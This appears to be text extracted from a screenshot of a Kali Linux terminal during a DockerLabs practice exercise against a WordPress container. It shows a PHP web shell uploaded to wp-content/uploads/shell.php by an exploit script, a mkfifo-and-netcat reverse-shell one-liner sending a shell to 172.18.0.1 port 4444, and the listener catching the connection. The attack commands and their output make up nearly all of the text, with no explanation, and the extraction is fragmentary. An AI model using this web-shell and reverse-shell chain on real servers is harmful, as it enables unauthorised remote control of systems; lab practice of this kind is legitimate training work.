 172.18.0.2//wp-content/uploads/shell.php
22
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:â¦/wp-content/uploads# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.18.0.1 4444 >/tmp/f
File Actions Edit View Help
root@kalison: /h...ockerLabs/whoiam
root@kalison: /h...ockerLabs/whoiam
root@kalison: /h...ockerLabs/whoiam
* @Hacker5preme
[+] Authentication successfull !
[+] Shell Uploaded to: http://172.18.0.2:80//wp-content/uploads/shell.php
┌──(root㉿kalison)-[/home/son/dockerLabs/whoiam]
└─# nc -lvp 4444
listening on [any] 4444 ...
172.18.0.2: inverse host lookup failed: Unknown host
connect to [172.18.0.1] from (UNKNOWN) [172.18.0.2] 33916
/bin/sh: 0: can't access tty; job control turned off